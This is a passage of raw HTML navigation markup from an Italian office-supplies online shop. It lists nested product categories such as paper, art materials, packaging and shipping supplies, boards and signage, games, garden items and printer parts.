href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li class="level2 category-item nav-12-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/flauti-e-strumenti-musicali/id/1100/"><span>FLAUTI E STRUMENTI MUSICALI</span></a></li><li class="level2 category-item nav-12-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-caldo-e-pistole/id/1105/"><span>COLLE A CALDO E PISTOLE</span></a></li><li class="level2 category-item nav-12-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartonage-didattico/id/1120/"><span>CARTONAGE DIDATTICO</span></a></li><li class="level2 category-item nav-12-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-didattica/id/1123/"><span>ARREDO DIDATTICA</span></a></li></ul></li><li class="level1 category-item nav-12-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-cartoncino/id/962/"><span>CARTA-CARTONCINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-bianco/id/963/"><span>ALBUM DISEGNO BIANCO</span></a></li><li class="level2 category-item nav-12-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-disegno-tecnico/id/1066/"><span>CARTA DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-disegno-colorato/id/1071/"><span>ALBUM DISEGNO COLORATO</span></a></li><li class="level2 category-item nav-12-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-bianco/id/1080/"><span>CARTONCINO BIANCO</span></a></li><li class="level2 category-item nav-12-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-colorato/id/1081/"><span>CARTONCINO COLORATO</span></a></li><li class="level2 category-item nav-12-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-crespa-velina/id/1088/"><span>CARTA CRESPA-VELINA</span></a></li><li class="level2 category-item nav-12-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartoncino-collage/id/1107/"><span>CARTONCINO COLLAGE</span></a></li></ul></li><li class="level1 category-item nav-12-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-cartelle/id/1026/"><span>RACCOGLITORI-CARTELLE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/valigette-polionda-portadisegni/id/1027/"><span>VALIGETTE POLIONDA-PORTADISEGNI</span></a></li><li class="level2 category-item nav-12-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/raccoglitori-con-anelli/id/1072/"><span>RACCOGLITORI CON ANELLI</span></a></li><li class="level2 category-item nav-12-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/1110/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-13 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/spedizione-imballo-e-magazzino/id/60/"><span>SPEDIZIONE IMBALLO E MAGAZZINO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-13-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-per-imballo-e-spedizione/id/61/"><span>STRUMENTI PER IMBALLO E SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo/id/62/"><span>NASTRO PER IMBALLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tendinastro/id/63/"><span>TENDINASTRO</span></a></li></ul></li><li class="level2 category-item nav-13-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pacchi-e-buste/id/183/"><span>ACCESSORI PER PACCHI E BUSTE</span></a></li><li class="level2 hasChild parent category-item nav-13-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo/id/217/"><span>BUSTE SOVRACOLLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prestampate/id/218/"><span>ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-13-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle/id/227/"><span>BOLLE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/chips/id/228/"><span>CHIPS</span></a><ul class="level3 submenu"><li class="level4 category-item nav-13-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture/id/229/"><span>COPERTURE</span></a></li></ul></li></ul></li><li class="level2 category-item nav-13-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-e-tubi-per-spedizione/id/230/"><span>SCATOLE E TUBI PER SPEDIZIONE</span></a></li><li class="level2 category-item nav-13-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-e-dispenser/id/276/"><span>FILM E DISPENSER</span></a></li><li class="level2 category-item nav-13-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-da-pacco-e-cartone-ondulato/id/310/"><span>CARTA DA PACCO E CARTONE ONDULATO</span></a></li><li class="level2 category-item nav-13-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/aggraffatrici-e-accessori/id/323/"><span>AGGRAFFATRICI E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/regge-e-accessori/id/324/"><span>REGGE E ACCESSORI</span></a></li><li class="level2 category-item nav-13-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-termo/id/343/"><span>INCOLLATRICI E COLLA TERMO</span></a></li><li class="level2 category-item nav-13-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-da-lavoro/id/406/"><span>CUTTER DA LAVORO</span></a></li><li class="level2 category-item nav-13-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettore-barcode/id/537/"><span>LETTORE BARCODE</span></a></li><li class="level2 category-item nav-13-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/stampanti-termiche-e-consumabili/id/543/"><span>STAMPANTI TERMICHE E CONSUMABILI</span></a></li><li class="level2 category-item nav-13-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/bolle-e-riempitivi/id/906/"><span>BOLLE E RIEMPITIVI</span></a></li><li class="level2 category-item nav-13-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/incollatrici-e-colla-a-caldo/id/921/"><span>INCOLLATRICI E COLLA A CALDO</span></a></li><li class="level2 category-item nav-13-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastro-per-imballo-tendinastro/id/1019/"><span>NASTRO PER IMBALLO-TENDINASTRO</span></a></li><li class="level2 category-item nav-13-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-sovracollo-etichette-prestampate/id/1062/"><span>BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</span></a></li></ul></li><li class="level1 category-item nav-13-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-spedizione/id/208/"><span>BUSTE PER SPEDIZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-commerciali/id/209/"><span>BUSTE COMMERCIALI</span></a></li><li class="level2 category-item nav-13-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco/id/210/"><span>BUSTE A SACCO</span></a></li><li class="level2 category-item nav-13-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-imbottite/id/220/"><span>BUSTE IMBOTTITE</span></a></li><li class="level2 category-item nav-13-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-a-sacco-con-soffietto/id/332/"><span>BUSTE A SACCO CON SOFFIETTO</span></a></li><li class="level2 category-item nav-13-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-antistrappo/id/340/"><span>BUSTE ANTISTRAPPO</span></a></li><li class="level2 category-item nav-13-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-in-cartone/id/417/"><span>BUSTE IN CARTONE</span></a></li></ul></li><li class="level1 category-item nav-13-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sicurezza/id/404/"><span>SICUREZZA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnaletica/id/405/"><span>SEGNALETICA</span></a></li><li class="level2 category-item nav-13-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-e-lampade/id/514/"><span>TORCE E LAMPADE</span></a></li><li class="level2 category-item nav-13-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-antiurto/id/842/"><span>PANNELLI ANTIURTO</span></a></li><li class="level2 category-item nav-13-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/articoli-detectabili/id/884/"><span>ARTICOLI DETECTABILI</span></a></li><li class="level2 category-item nav-13-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/torce-da-lavoro-e-lampadine/id/917/"><span>TORCE DA LAVORO E LAMPADINE</span></a></li><li class="level2 category-item nav-13-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paracolpi-e-pannelli-antiurto/id/933/"><span>PARACOLPI E PANNELLI ANTIURTO</span></a></li></ul></li><li class="level1 category-item nav-13-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance/id/488/"><span>BILANCE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pesalettere-e-pesapacchi/id/489/"><span>PESALETTERE E PESAPACCHI</span></a></li><li class="level2 category-item nav-13-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilance-e-pesalettere/id/1165/"><span>BILANCE E PESALETTERE</span></a></li></ul></li><li class="level1 category-item nav-13-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ferramenta-e-manutenzione/id/925/"><span>FERRAMENTA E MANUTENZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-13-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-e-roll-container/id/926/"><span>CARRELLI E ROLL CONTAINER</span></a></li><li class="level2 category-item nav-13-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portautensili/id/927/"><span>PORTAUTENSILI</span></a></li><li class="level2 category-item nav-13-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/assorbitori-industriali/id/928/"><span>ASSORBITORI INDUSTRIALI</span></a></li><li class="level2 category-item nav-13-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-per-identificazione-e-leggii/id/931/"><span>BUSTE PER IDENTIFICAZIONE E LEGGII</span></a></li><li class="level2 category-item nav-13-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/parafreddo/id/932/"><span>PARAFREDDO</span></a></li><li class="level2 category-item nav-13-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/flessometri-e-misuratori/id/934/"><span>FLESSOMETRI E MISURATORI</span></a></li><li class="level2 category-item nav-13-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/scaffali/id/935/"><span>SCAFFALI</span></a></li><li class="level2 category-item nav-13-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scale-e-trabattelli/id/936/"><span>SCALE E TRABATTELLI</span></a></li><li class="level2 category-item nav-13-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/banchi-da-lavoro/id/940/"><span>BANCHI DA LAVORO</span></a></li><li class="level2 category-item nav-13-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/utensili-a-batteria/id/1147/"><span>UTENSILI A BATTERIA</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-14 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/visual-e-comunicazione/id/78/"><span>VISUAL E COMUNICAZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-14-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori-e-portadepliant/id/79/"><span>ESPOSITORI E PORTADEPLIANT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-menu-e-accessori/id/80/"><span>PORTA MENU' e ACCESSORI</span></a></li><li class="level2 category-item nav-14-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-tavolo/id/130/"><span>PORTADEPLIANT DA TAVOLO</span></a></li><li class="level2 category-item nav-14-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-parete/id/347/"><span>PORTADEPLIANT DA PARETE</span></a></li><li class="level2 category-item nav-14-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portadepliant-da-terra/id/385/"><span>PORTADEPLIANT DA TERRA</span></a></li></ul></li><li class="level1 category-item nav-14-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-e-accessori/id/85/"><span>LAVAGNE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/magneti-e-spilli-cartografici/id/86/"><span>MAGNETI E SPILLI CARTOGRAFICI</span></a></li><li class="level2 category-item nav-14-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellini-e-kit-per-lavagne/id/135/"><span>CANCELLINI E KIT PER LAVAGNE</span></a></li><li class="level2 category-item nav-14-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-portablocco-e-blocchi/id/189/"><span>LAVAGNE PORTABLOCCO E BLOCCHI</span></a></li><li class="level2 category-item nav-14-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/226/"><span>PANNELLI ADESIVI - STICKERS MURALI</span></a></li><li class="level2 category-item nav-14-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-bianche-magnetiche-e-non/id/259/"><span>LAVAGNE BIANCHE MAGNETICHE E NON</span></a></li><li class="level2 category-item nav-14-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere-e-in-tessuto/id/260/"><span>LAVAGNE NERE E IN TESSUTO</span></a></li><li class="level2 category-item nav-14-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-sughero/id/307/"><span>LAVAGNE IN SUGHERO</span></a></li><li class="level2 category-item nav-14-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-vetro/id/506/"><span>LAVAGNE IN VETRO</span></a></li><li class="level2 category-item nav-14-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-magnetiche/id/753/"><span>LAVAGNE MAGNETICHE</span></a></li><li class="level2 category-item nav-14-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-nere/id/754/"><span>LAVAGNE NERE</span></a></li><li class="level2 category-item nav-14-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-in-tessuto-e-altri-materiali/id/755/"><span>LAVAGNE IN TESSUTO E ALTRI MATERIALI</span></a></li><li class="level2 category-item nav-14-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/lavagne-combinate/id/756/"><span>LAVAGNE COMBINATE</span></a></li><li class="level2 category-item nav-14-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/pannelli-adesivi-stickers-murali/id/1008/"><span>PANNELLI ADESIVI-STICKERS MURALI</span></a></li></ul></li><li class="level1 category-item nav-14-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi/id/88/"><span>PORTANOMI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portanomi-da-tavolo/id/89/"><span>PORTANOMI DA TAVOLO</span></a></li><li class="level2 category-item nav-14-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabadge-e-accessori/id/90/"><span>PORTABADGE E ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-14-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-carte-geografiche/id/191/"><span>PLANNING E CARTE GEOGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/planning-e-accessori/id/192/"><span>PLANNING E ACCESSORI</span></a></li><li class="level2 category-item nav-14-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-geografiche-magnetiche-e-non/id/422/"><span>CARTE GEOGRAFICHE MAGNETICHE E NON</span></a></li></ul></li><li class="level1 category-item nav-14-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-proiezione/id/238/"><span>ACCESSORI PER PROIEZIONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/lucidi-per-proiezione/id/239/"><span>LUCIDI PER PROIEZIONE</span></a></li><li class="level2 category-item nav-14-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/schermi-per-proiezione/id/346/"><span>SCHERMI PER PROIEZIONE</span></a></li><li class="level2 hasChild parent category-item nav-14-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori/id/383/"><span>PUNTATORI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-14-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telecomandi/id/384/"><span>TELECOMANDI</span></a></li></ul></li><li class="level2 category-item nav-14-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/videoproiettori-e-accessori/id/651/"><span>VIDEOPROIETTORI E ACCESSORI</span></a></li><li class="level2 category-item nav-14-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntatori-telecomandi/id/1098/"><span>PUNTATORI-TELECOMANDI</span></a></li></ul></li><li class="level1 category-item nav-14-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-espositive/id/290/"><span>BACHECHE ESPOSITIVE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-interni/id/291/"><span>BACHECHE PER INTERNI</span></a></li><li class="level2 category-item nav-14-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-per-esterni/id/432/"><span>BACHECHE PER ESTERNI</span></a></li><li class="level2 category-item nav-14-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bacheche-portachiavi/id/475/"><span>BACHECHE PORTACHIAVI</span></a></li></ul></li><li class="level1 category-item nav-14-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-e-leggii/id/320/"><span>CORNICI E LEGGII</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-autoportanti/id/321/"><span>CORNICI AUTOPORTANTI</span></a></li><li class="level2 category-item nav-14-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete/id/428/"><span>CORNICI DA PARETE</span></a></li><li class="level2 category-item nav-14-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/leggii/id/433/"><span>LEGGII</span></a></li><li class="level2 category-item nav-14-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cornici-da-parete-e-supporti/id/752/"><span>CORNICI DA PARETE E SUPPORTI</span></a></li></ul></li><li class="level1 category-item nav-14-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-e-segnaletica/id/822/"><span>CARTELLI E SEGNALETICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/targhe/id/823/"><span>TARGHE</span></a></li><li class="level2 category-item nav-14-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pittogrammi/id/825/"><span>PITTOGRAMMI</span></a></li><li class="level2 category-item nav-14-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-informativi/id/830/"><span>CARTELLI INFORMATIVI</span></a></li></ul></li><li class="level1 category-item nav-14-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapercorsi-eliminacode/id/1111/"><span>SEGNAPERCORSI-ELIMINACODE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-14-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colonnine-segnapercorso-e-accessori/id/1112/"><span>COLONNINE SEGNAPERCORSO E ACCESSORI</span></a></li><li class="level2 category-item nav-14-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/eliminacode-e-accessori/id/1121/"><span>ELIMINACODE E ACCESSORI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-15 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/giochi/id/845/"><span>GIOCHI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-15-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattico/id/846/"><span>DIDATTICO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccolo-genio/id/847/"><span>PICCOLO GENIO</span></a></li><li class="level2 category-item nav-15-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/puzzle/id/850/"><span>PUZZLE</span></a></li></ul></li><li class="level1 category-item nav-15-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/848/"><span>GIOCHI DI SOCIETA'</span></a><ul class="level1 submenu"><li class="level2 category-item nav-15-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/giochi-di-societa/id/849/"><span>GIOCHI DI SOCIETA'</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-16 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/aree-esterne-tempo-libero-pet/id/973/"><span>AREE ESTERNE-TEMPO LIBERO-PET</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-16-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/garden/id/974/"><span>GARDEN</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-manuali/id/975/"><span>ATTREZZI E ACCESSORI MANUALI</span></a></li><li class="level2 category-item nav-16-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/irrigazione/id/1009/"><span>IRRIGAZIONE</span></a></li><li class="level2 category-item nav-16-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/pompe-e-spruzzini/id/1124/"><span>POMPE E SPRUZZINI</span></a></li><li class="level2 category-item nav-16-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-a-batteria/id/1126/"><span>ATTREZZI A BATTERIA</span></a></li></ul></li><li class="level1 category-item nav-16-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-giardino/id/994/"><span>ARREDO GIARDINO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-e-sedute-da-esterni/id/995/"><span>TAVOLI E SEDUTE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/coperture-da-esterni/id/1018/"><span>COPERTURE DA ESTERNI</span></a></li><li class="level2 category-item nav-16-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-da-esterni/id/1125/"><span>ACCESSORI DA ESTERNI</span></a></li></ul></li><li class="level1 category-item nav-16-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi-e-zanzariere/id/1010/"><span>INSETTICIDI E ZANZARIERE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/insetticidi/id/1011/"><span>INSETTICIDI</span></a></li><li class="level2 category-item nav-16-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rodenticidi/id/1129/"><span>RODENTICIDI</span></a></li><li class="level2 category-item nav-16-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/disabituanti/id/1130/"><span>DISABITUANTI</span></a></li></ul></li><li class="level1 category-item nav-16-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fitness/id/1131/"><span>FITNESS</span></a><ul class="level1 submenu"><li class="level2 category-item nav-16-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/attrezzi-e-accessori-fitness/id/1132/"><span>ATTREZZI E ACCESSORI FITNESS</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-17 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/sistemi-di-stampa/id/1168/"><span>SISTEMI DI STAMPA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-17-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner/id/1169/"><span>SCANNER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-desktop/id/1170/"><span>SCANNER DESKTOP</span></a></li><li class="level2 category-item nav-17-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-portatili/id/1179/"><span>SCANNER PORTATILI</span></a></li><li class="level2 category-item nav-17-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/scanner-grande-formato/id/1193/"><span>SCANNER GRANDE FORMATO</span></a></li></ul></li><li class="level1 category-item nav-17-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-stampa/id/1171/"><span>ACCESSORI STAMPA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/1172/"><span>ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-17-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-per-stampanti/id/1173/"><span>RICAMBI PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-17-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/1174/"><span>BROTHER</span></a></li><li class="level2 category-item nav-17-3-2"><a 